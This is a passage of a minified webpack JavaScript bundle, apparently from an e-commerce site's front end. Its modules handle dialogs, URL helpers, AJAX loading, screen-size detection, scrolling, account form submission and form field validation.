this.$el.attr("href")}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(4)),s=l(i(22)),a=l(i(252));function l(e){return e&&e.__esModule?e:{default:e}}var c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,s.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",".js-button-cancel",this.handleCancelClick)}},{key:"handleCancelClick",value:function(e,t){t.preventDefault(),this.emitter.emit("cancel")}},{key:"onSubmit",value:function(){var e=this,t=this.validateChilds();return t&&this.parentAccountNav&&(t=this.parentAccountNav.validateForms()),t&&r.default.execute("account.sendForm",{data:this.getFormFields(),url:this.$el.attr("action")}).then(function(t){e.emitter.emit("updated",t)}),!1}},{key:"validateChilds",value:function(){return n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).apply(this,arguments)}},{key:"setSubmitFocus",value:function(){var e=this.$el.find('button[type="submit"]');a.default.scrollTo(e,function(){})}}]),t}();t.default=c},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,i){"use strict";(function(t){var o=function(e){return e&&e.__esModule?e:{default:e}}(i(4));var n,r=i(249),s=i(247),a=o.default.getEmitter("dialog"),l={create:function(e){var i,n,r=this;0===(i="string"==typeof e.target?"#"===e.target.charAt(0)?t(e.target):t("#"+e.target):e.target instanceof t?e.target:t("#dialog-container")).length&&"string"==typeof e.target?(n="#"===e.target.charAt(0)?e.target.substr(1):e.target,i=t("<div>").attr("id",n).addClass("dialog-content").appendTo("body")):0===i.length&&(i=t("<div>").attr("id","dialog-container").addClass("dialog-content").appendTo("body")),this.$container=i,this.$container.data("dialogEventAttached")||(this.$container.on("dialogclose",function(){a.emit("close"),o.default.execute("bodyTrigger.triggerClass",{class:"h-overflow-hidden",isEnabled:!1})}).on("dialogopen",function(){a.emit("open"),o.default.execute("bodyTrigger.triggerClass",{class:"h-overflow-hidden",isEnabled:!0});var e=r.$container.parents(".ui-dialog"),i=e.children(".ui-dialog-content_wrapper");i.length||(i=t('<div class="ui-dialog-content_wrapper"/>').appendTo(e)),e.children().not(".ui-dialog-content_wrapper").appendTo(i),r.$dialogContainer=e,t(".ui-dialog-content_wrapper").addClass("visible")}),this.$container.data("dialogEventAttached",!0)),this.overlayInited||(o.default.on("common.outsideClick",function(e){r.$dialogContainer&&r.$dialogContainer.is(e.target)&&0===r.$dialogContainer.has(e.target).length&&r.close()}),this.overlayInited=!0),this.$container.dialog(t.extend(!0,{},this.settings,e.options||{}))},open:function(e){var t=this;Promise.all([i.e(0),i.e(13)]).then(i.t.bind(null,441,7)).then(function(){t.close(),t.create(e),t.replace(e)})},openWithContent:function(e){var t,o,r=this;this.$container&&(t=e.content||e.html)&&(this.$container.empty().html(t),this.$container.dialog("isOpen")||this.$container.dialog("open"),e.options&&(o=e.options.position),o||(o=this.settings.position),Promise.resolve().then(i.t.bind(null,302,7)).then(function(e){n=e.default}).then(function(){n(r.$container).on("done",function(){r.$container.dialog("option","position",o)})}),("function"==typeof e.callback?e.callback:function(){})())},replace:function(e){this.$container&&(e.url?(e.url=s.appendParamToURL(e.url,"format","ajax"),r.load({url:e.url,data:e.data,callback:function(t){e.content=t,this.openWithContent(e)}.bind(this)})):e.html&&this.openWithContent(e))},close:function(){this.$container&&(t(".ui-dialog-content_wrapper").removeClass("visible"),this.$container.dialog("close"))},exists:function(){return this.$container&&this.$container.length>0},getCurrent:function(){return this.$container},isActive:function(){return this.exists()&&this.$container.children.length>0},isOpen:function(e){return e?e.dialog("instance")&&e.dialog("isOpen"):this.$container&&this.$container.dialog("isOpen")},settings:{autoOpen:!1,height:"auto",modal:!0,overlay:{opacity:.5,background:"black"},resizable:!1,title:"",closeText:Resources.CLOSE||"Close",width:"800",close:function(){t(this).find(".js-return-hidden").length>0?window.location=t(this).find(".js-return-hidden").val():t(this).dialog("close")},position:{my:"center",at:"center",of:window,collision:"flipfit"}}};e.exports=l}).call(this,i(0))},function(e,t,i){"use strict";(function(t){var o=i(300),n={appendParamToURL:function(e,t,i,o){if(o)e=this.removeParamFromURL(e,t);else if(-1!==e.indexOf(t+"="))return e;return e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(i)},removeParamFromURL:function(e,t){if(-1===e.indexOf("?")||-1===e.indexOf(t+"="))return e;var i,o,n=e.split("?")[0],r=e.split("?")[1],s=[];r.indexOf("#")>-1&&(i=r.split("#")[1]||"",r=r.split("#")[0]),o=r.split("&");for(var a=0;a<o.length;a++)o[a].split("=")[0]!==t&&s.push(o[a]);return n+(s.length>0?"?"+s.join("&"):"")+(i?"#"+i:"")},removeParamsFromURL:function(e,t){var i=this,o=e;return Array.isArray(t)&&t.forEach(function(e){o=i.removeParamFromURL(o,e)}),o},appendParamsToUrl:function(e,i,o){var n=this,r=e,s=o;return t.each(i,function(e,t){r=n.appendParamToURL(r,e,t,s)}),r},getQueryString:function(e){var t;if("string"==typeof e){var i=document.createElement("a");return i.href=e,i.search&&(t=i.search.substr(1)),t}},elementInViewport:function(e,t){for(var i=e.offsetTop,o=e.offsetLeft,n=e.offsetWidth,r=e.offsetHeight;e.offsetParent;)i+=(e=e.offsetParent).offsetTop,o+=e.offsetLeft;return void 0!==t&&(i-=t),null!==window.pageXOffset?i<window.pageYOffset+window.innerHeight&&o<window.pageXOffset+window.innerWidth&&i+r>window.pageYOffset&&o+n>window.pageXOffset:"CSS1Compat"===document.compatMode?i<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&o<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&i+r>window.document.documentElement.scrollTop&&o+n>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},loadDynamicCss:function(e){var t,i=e.length;for(t=0;t<i;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return t("<link/>").appendTo(t("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)t(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return e.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,i,o,n){t[i]=decodeURIComponent(n).replace(/\+/g," ")}),t},getParameterValueFromUrl:function(e,t){var i=t||window.location.search;return this.getQueryStringParams(i)[e]},getUrlParamNameByRefinementID:function(e,t){var i=this.getKeyByValue(this.getQueryStringParams(e),t);return i||(i=this.getKeyByValue(this.getQueryStringParams(window.location.href),t)),i},fillAddressFields:function(e,t){for(var i in e)"ID"!==i&&"UUID"!==i&&"key"!==i&&(t.find('[name$="'+i.replace("Code","")+'"]').val(e[i]),"countryCode"===i&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},limitCharacters:function(){t("form").find("textarea[data-character-limit]").each(function(){var e=t(this).data("character-limit"),i=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-remain-count">'+e+"</span>",'<span class="char-allowed-count">'+e+"</span>"),o=t(this).next("div.char-count");0===o.length&&(o=t('<div class="char-count"/>').insertAfter(t(this))),o.html(i),t(this).change()})},checkLimitMessage:function(){t("form").find("textarea[data-character-limit]").each(function(){var e=t.trim(t(this).val()),i=t(this).data("character-limit")-e.length;i<0&&(t(this).val(e.slice(0,i)),i=0),t(this).next("div.char-count").find(".char-remain-count").html(i)})},setDeleteConfirmation:function(e){var o=this,n=i(301),r=o.ajaxUrl(Urls.pageShow),s=!1;t(e).on("click",".delete",function(e){var i,a=t(this);if(!s)return e.preventDefault(),e.stopPropagation(),n.open({url:o.appendParamToURL(r,"cid",Resources.CONFIRMATION_DIALOG_CID),options:{width:400},callback:function(){t("#delete-cancel").on("click",l),t("#delete-confirm").on("click",l).on("click",function(){s=!0,a[0].click()})}}),i=n.$container,!1;function l(e){e.preventDefault(),i.dialog("isOpen")&&i.dialog("close")}})},scrollBrowser:function(e,i){i=void 0!==i?i:500,t("html, body").animate({scrollTop:e},i)},setWindowScrollTop:function(e){if(e){var i=e-t(".js-sticky_header").height();i<=0||t(window).scrollTop(i)}},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,i=!1,o=navigator.userAgent.toLowerCase();e[t]&&!i;)i=o.indexOf(e[t])>=0,t++;return i},eventDelay:function(e,t,i,o){var n,r;return t=t||250,function(){var s=i||this,a=(new Date).getTime(),l=arguments;n&&a<n+t?(clearTimeout(r),r=setTimeout(function(){n=a,e.apply(s,l)},t)):(n=a,o||e.apply(s,l))}},throttle:function(e,t,i){clearTimeout(e._tId),e._tId=setTimeout(function(){e.call(i)},t||100)},getTimer:function(){return{id:null,clear:function(){this.id&&(window.clearTimeout(this.id),delete this.id)},start:function(e,t){this.id=setTimeout(t,e)}}},toggleFromArray:function(e,t){var i=e.slice(),o=i.indexOf(t);return o>=0?i.splice(o,1):i.push(t),i},arraysEqualByValues:function(e,t){if(!e||!t)return e===t;var i=e.length;if(i!==t.length)return!1;for(var o=0;o<i;o++)if(t.indexOf(e[o])<0)return!1;return!0},fromNthSelector:function(e,t){var i=e+":nth-child(n+";return i+=t+1,i+=")"},getKeyByValue:function(e,t){for(var i in e)if(e.hasOwnProperty(i)&&e[i]===t)return i},getUri:function(e){var i;if(e.tagName&&t(e).attr("href"))i=e;else{if("string"!=typeof e)return null;(i=document.createElement("a")).href=e}return""===i.host&&(i.href=i.href),":"===i.protocol&&(i.protocol=window.location.protocol),0!==i.pathname.indexOf("/")&&(i.pathname="/"+i.pathname),Object.create({protocol:i.protocol,host:i.host,hostname:i.hostname,port:i.port,path:i.pathname,query:i.search,queryParams:i.search.length>1?this.getQueryStringParams(i.search.substr(1)):{},hash:i.hash,url:i.protocol+"//"+i.host+i.pathname,toString:function(){return this.protocol+"//"+this.host+this.port+this.pathname+this.search+this.hash}})},progressShow:function(e){e.addClass("js-loading"),o.show(e)},progressHide:function(e){e.removeClass("js-loading"),o.hide()},contentShow:function(e){var o=i(301),n=t(e).data("contentid");n&&t.ajax({url:Urls.pageShow,data:{format:"ajax",cid:n,type:"POST"}}).done(function(e){o.open({html:e})})},format:function(){var e,t,i=arguments[0],o=arguments.length-1;for(e=0;e<o;e++)t=new RegExp("\\{"+e+"\\}","gm"),i=i.replace(t,arguments[e+1]);return String(i)},pad:function(e,t){for(var i=e+"";i.length<(t||2);)i="0"+i;return i},renderTemplate:function(e,t){return void 0!==e?e.replace(/\{\{([^}]+)\}\}/g,function(e,i){return t[i]||""}):""},setMacDeviceCSSClass:function(){return navigator&&navigator.appVersion&&-1!==navigator.appVersion.indexOf("Mac")?"macos":""}};e.exports=n}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=r(i(339));function r(e){return e&&e.__esModule?e:{default:e}}var s=r(i(4)).default.getEmitter("screenDetector"),a=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return o(e,null,[{key:"init",value:function(){var e=this;return this.currentDevice="desktop",this.MOBILE="mobile",this.TABLET="tablet",this.DESKTOP="desktop",this.XLDESKTOP="xldesktop",this.MOBILE_MIN_WIDTH=0,this.TABLET_MIN_WIDTH=768,this.DESKTOP_MIN_WIDTH=1200,this.XLDESKTOP_MIN_WIDTH=1440,n.default.register("screen and (max-width: 767px)",[{match:function(){e.matchViewport("mobile")}}]),n.default.register("screen and (min-width: 768px) and (max-width: 1199px)",[{match:function(){e.matchViewport("tablet")}}]),n.default.register("screen and (min-width: 1200px) and (max-width: 1439px)",[{match:function(){e.matchViewport("desktop")}}]),n.default.register("screen and (min-width: 1440px)",[{match:function(){e.matchViewport("xldesktop")}}]),this}},{key:"getDeviceId",value:function(){return this.currentDevice}},{key:"matchViewport",value:function(e){var t=this.currentDevice;this.currentDevice=e,s.emit(e,e),t!==this.currentDevice&&s.emit("deviceChange",this.currentDevice)}},{key:"isMobileView",value:function(){return this.currentDevice===e.MOBILE}},{key:"isTabletView",value:function(){return this.currentDevice===e.TABLET}},{key:"isDesktopView",value:function(){return this.currentDevice===e.DESKTOP}},{key:"isXLDesktopView",value:function(){return this.currentDevice===e.XLDESKTOP}}]),e}();t.default=a,a.init()},function(e,t,i){"use strict";(function(t){var o=a(i(250)),n=a(i(4)),r=a(i(1)),s=a(i(247));function a(e){return e&&e.__esModule?e:{default:e}}var l=[];function c(e){(e=e||{}).redirectTo&&r.default.redirect(e.redirectTo)}function u(e,t){var i="";return t&&(i=JSON.stringify(t)),e+i}var d=function(e){if(e.url=s.default.toAbsoluteUrl(e.url),!e.url)return t.Deferred().reject();if(l[u(e.url,e.data)])return l[u(e.url,e.data)];var i={type:e.type||"GET",dataType:e.dataType||"html",url:s.default.appendParamToURL(e.url,"format",e.format||"ajax"),data:e.data,xhrFields:{withCredentials:!0},statusCode:{401:function(e){c(e.responseJSON)}}};e.contentType&&(i.contentType=e.contentType);var r=t.ajax(i).done(function(i){e.target&&t(e.target).empty().html(i),e.callback&&e.callback(i)}).fail(function(t,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null,i)}).always(function(){e.skipHidePreloader||n.default.once("components.updated",function(){return o.default.hide()}),l[u(e.url,e.data)]&&delete l[u(e.url,e.data)]});return l[u(e.url,e.data)]=r,r};e.exports=d,e.exports.getJson=function(e){if(e.url=s.default.toAbsoluteUrl(e.url),!e.url)return t.Deferred().reject();if(l[u(e.url,e.data)])return l[u(e.url,e.data)];var i=t.ajax({dataType:e.dataType||"json",type:e.type||"GET",contentType:e.contentType||"application/json",url:s.default.appendParamToURL(e.url,"format",e.format||"ajax"),async:void 0===e.async||null===e.async||e.async,data:e.data||{},statusCode:{401:function(e){c(e.responseJSON)}}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,i){"parsererror"===i&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){l[u(e.url,e.data)]&&delete l[u(e.url,e.data)],e.skipHidePreloader||n.default.once("components.updated",function(){return o.default.hide()})});return l[u(e.url,e.data)]=i,i},e.exports.load=d}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(0));var r=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return o(e,null,[{key:"show",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=e&&0!==(0,n.default)(e).length?(0,n.default)(e):(0,n.default)("body"),o=this.$loader||(0,n.default)(".b-loader-notimeout");return 0===o.length&&(o=(0,n.default)('<div class="b-loader b-loader-notimeout '+(t?"b-loader_relative":"")+'">\n                <div class="b-loader__bg">\n                    <div class="b-loader__indicator"></div>\n                </div>\n            </div>')),t&&!o.hasClass("b-loader_relative")?o.addClass("b-loader_relative"):!t&&o.hasClass("b-loader_relative")&&o.removeClass("b-loader_relative"),this.$loader=o,o.show(),o.appendTo(i)}},{key:"showTimeouted",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!0!==SitePreferences.TIMEOUTED_PRELOADER_ENABLED||this.$timeoutedLoader)return!0;var i=e&&0!==(0,n.default)(e).length?(0,n.default)(e):(0,n.default)("body"),o=this.$timeoutedLoader||(0,n.default)(".b-loader-timeouted");return 0===o.length&&(o=(0,n.default)('<div class="b-loader b-loader-timeouted '+(t?"b-loader_relative":"")+'">\n                <div class="b-loader__bg">\n                    <div class="b-loader__indicator"></div>\n                </div>\n            </div>')),0!==(0,n.default)(".b-loader-timeouted").length&&0!==this.$timeoutedLoader.length||(this.$timeoutedLoader=o,o.appendTo(i)),o.css("opacity",0),setTimeout(function(){o.css("opacity",1),o.show()},SitePreferences.TIMEOUTED_PRELOADER_DELAY),!0}},{key:"hide",value:function(){this.$loader&&this.$loader.hide()}},{key:"hideTimeouted",value:function(){!0===SitePreferences.TIMEOUTED_PRELOADER_ENABLED&&this.$timeoutedLoader&&(this.$timeoutedLoader.hide(),(0,n.default)(".b-loader-timeouted").remove(),this.$timeoutedLoader=null)}}]),e}();t.default=r},function(e,t,i){var o,n,r;!function(s){"use strict";n=[i(0)],void 0===(r="function"==typeof(o=function(e){return e.ui=e.ui||{},e.ui.version="1.13.3"})?o.apply(t,n):o)||(e.exports=r)}()},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o,n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),s=h(i(0)),a=h(i(288)),l=h(i(4)),c=h(i(260)),u=h(i(248)),d=h(i(246));function h(e){return e&&e.__esModule?e:{default:e}}function f(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var p=l.default.getEmitter("scroll"),v=(f(o={},u.default.MOBILE,90),f(o,u.default.TABLET,120),f(o,u.default.DESKTOP,130),f(o,u.default.XLDESKTOP,130),o),g=!1,y=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return r(e,null,[{key:"init",value:function(){this.$scrollElement=(0,s.default)("html, body"),this.$window=(0,s.default)(window),this._attachScroll()}},{key:"scrollTo",value:function(e,t){var i,o="object"===(void 0===e?"undefined":n(e));g||(g=!0,i=o&&e&&e.offset()?e.offset().top:e,(i-=v[u.default.getDeviceId()])<0&&(i=0),d.default.isActive()&&d.default.isOpen()?this.$scrollElement=d.default.getCurrent().parent():this.$scrollElement=(0,s.default)("html, body"),this.$scrollElement.animate({scrollTop:i},{duration:500,complete:function(){"function"==typeof t&&t(),g=!1}}))}},{key:"getScrollTop",value:function(){return this.$window.scrollTop()}},{key:"_attachScroll",value:function(){var e=this,t=0,i=(0,a.default)(function(){p.emit("do",{direction:e.getScrollTop()>t?"down":"up",scrollTop:e.getScrollTop(),currentScrollTop:t}),t=e.getScrollTop()},20);c.default.passiveEvents?(window.addEventListener("scroll",i,{passive:!0}),window.addEventListener("touchmove",i,{passive:!0})):this.$window.on("scroll touchmove",i),setTimeout(i,50)}}]),e}();t.default=y,y.init()},function(e,t,i){"use strict";var o=r(i(249)),n=r(i(4));function r(e){return e&&e.__esModule?e:{default:e}}var s=n.default.getEmitter("account");n.default.registerAction("account.searchRegistered",function(e){return s.emit("ajax.start"),(0,o.default)({url:Urls.checkRegisteredCustomer,dataType:"json",data:e})}),n.default.registerAction("account.loadAddressesList",function(){return s.emit("ajax.start"),(0,o.default)({type:"get",url:window.Urls.addressesList})}),n.default.registerAction("account.loadChildrenFormFields",function(e){var t=e.numOfChildren,i=e.childrenCount;return s.emit("ajax.start"),(0,o.default)({type:"post",data:{childrenNum:t,childrenCount:t>i?i:0},url:window.Urls.childrenFormFields})}),n.default.registerAction("account.loadURL",function(e){return s.emit("ajax.start"),(0,o.default)({type:"get",url:e})}),n.default.registerAction("account.sendForm",function(e){return s.emit("ajax.start"),(0,o.default)({type:"post",data:e.data,url:e.url})}),n.default.registerAction("account.getSSO",function(e){return s.emit("ajax.start"),(0,o.default)({type:"GET",url:e.url,dataType:"json"}).then(function(e){e.success?window.location=e.myUrl+"/accedi?ssotoken="+e.urlEncoded:window.location=e.myUrl})})},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=c(i(20)),r=i(0),s=c(i(35)),a=c(i(4)),l=c(i(262));function c(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;if(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.$el.is("form")&&this.event("submit",this.onSubmit),this.eventMgr("submitter.submit."+this.id,this.submit),this.config.match&&(0,r.each)(this.config.match,function(t,i){e.getById(t,function(t){e.getById(i.field,function(e){t.setMatchCmp(e,i)})})}),SitePreferences.DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM&&"SubscriptionForm"!==this.$el.attr("id")&&"RegistrationForm"!==this.$el.attr("id")){var t=(0,l.default)(function(){e.toggleSubmitButton()},50);t(),this.event("change",t),a.default.on("components.updated",t)}this.focusCssClassListener()}},{key:"toggleSubmitButton",value:function(){this.isValid()?this.callFnForId(this.SUBMIT_BUTTON_CMP,"enable"):this.callFnForId(this.SUBMIT_BUTTON_CMP,"disable")}},{key:"submit",value:function(e){this.beforeSubmit(e),this.$el.find("[name="+e+"]").trigger("click")}},{key:"beforeSubmit",value:function(){}},{key:"onSubmit",value:function(){var e=this;this.beforeSubmit();var t=this.$el.find("[type=submit]:focus");return!!(t.length>0&&t.data("skipValidation"))||this.isChildsValid(function(){e.emitter.emit("submit")})}},{key:"getFormFields",value:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(e||this).eachChild(function(e){if(!(e.disabled||e.skipSubmission&&e.skipSubmission())){var o=e.getName&&e.getName();o&&(i[o]=e.getValue()),e.config.isFormContainer&&t.getFormFields(e,i)}}),i}},{key:"_checkChildsValid",value:function(t){var i=this,o=!0;return(t=t||this).eachChild?((t||this).eachChild(function(t){if((0,r.isFunction)(t.validate)&&!t.validate()){if(o&&t.setFocus&&!i.config.skipFocus){t.setFocus();var n=e(".js-address-fields");0===n.find("#"+t.id).length||n.hasClass("b-checkout__address-form_active")||n.addClass("b-checkout__address-form_active")}o=!1}t.config.isFormContainer&&(o?o=i._checkChildsValid(t):i._checkChildsValid(t))}),o):o}},{key:"isChildsValid",value:function(e){var t=this._checkChildsValid();return t&&"function"==typeof e&&e(),t}},{key:"validate",value:function(){return this.isChildsValid()}},{key:"_isValidRecursive",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this,i=!0;return t.eachChild?(t.eachChild(function(t){if(t.config.isFormContainer?i=e._isValidRecursive(t):t.$el&&t.$el.is(":visible")&&!e.disabled&&!e.skipValidation&&(0,r.isFunction)(t.isValid)&&!t.isValid()&&(i=!1),!i)return!1}),i):i}},{key:"isValid",value:function(){return this._isValidRecursive()}},{key:"setFocus",value:function(){}},{key:"validateCaptcha",value:function(e){var t=!1;e=e||this;var i=this.getCaptchaItems(e);return i.length>0&&!window.grecaptcha.getResponse()?i.forEach(function(e){e.showErrorMessage(Resources.CAPTCHA_NOTCOMPLETE_VERIFY)}):t=!0,t}},{key:"getCaptchaItems",value:function(e){var t=[];return e.eachChild(function(e){e instanceof s.default&&t.push(e)}),t}},{key:"focusCssClassListener",value:function(){e(".b-text-input").on("focusin",function(t){e(t.target).closest("[data-cmp-id]").addClass("b-focus")}).on("focusout",function(t){var i=e(t.target).closest("[data-cmp-id]");i.hasClass("state-valid")||""!==e(t.target).val()||i.removeClass("b-focus")})}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"submitButton"}}]),i}();t.default=u}).call(this,i(0))},,function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=c(i(6)),r=c(i(252)),s=c(i(260)),a=c(i(4)),l=c(i(0));function c(e){return e&&e.__esModule?e:{default:e}}function u(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}var d=a.default.getEmitter("inputGeneric"),h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){var e=this;this.event("change",".js-input_field",this.update),this.event("paste",".js-input_field",function(){setTimeout(e.update.bind(e),10)}),this.$field=this.$el.find(".js-input_field"),this.$label=this.$el.find(".js-input-label"),""!==this.$field.val()&&this.$field.closest(".b-form__row").addClass("b-focus"),this.initValue=this.getValue(),!this.id&&this.$field.first().attr("name")&&(this.id=this.$field.first().attr("name")),this.initFocusEvents(),this.shown=!0,this.disabled=!1,this.skipValidation=!1,this.$el.hasClass("skipvalidation")&&(this.skipValidation=!0),(this.$field.data("required-already-exist-check")||this.$el.data("required-already-exist-check"))&&(this.enableAlreadyExistCheck=!0),this.disableEnterSubmit(),this.initAutocomplete()}},{key:"initFocusEvents",value:function(){var e=this;s.default.hasTouch&&(this.event("focus",".js-input_field",function(){d.emit("onfocus",{id:e.id})}),this.event("blur",".js-input_field",function(){d.emit("onblur",{id:e.id})}))}},{key:"getValue",value:function(){return this.$field.val()}},{key:"getName",value:function(){if(this.shown&&this.isValid())return this.$field.attr("name")}},{key:"setFocus",value:function(){var e=this;r.default.scrollTo(this.$el,function(){e.$field&&e.$field.focus()})}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.val(e),t||this.update()}},{key:"update",value:function(){this.isDurty()?this.$el.addClass("state-durty"):this.$el.removeClass("state-durty"),this.validate(),this.emitter.emit("change",this)}},{key:"isDurty",value:function(){return 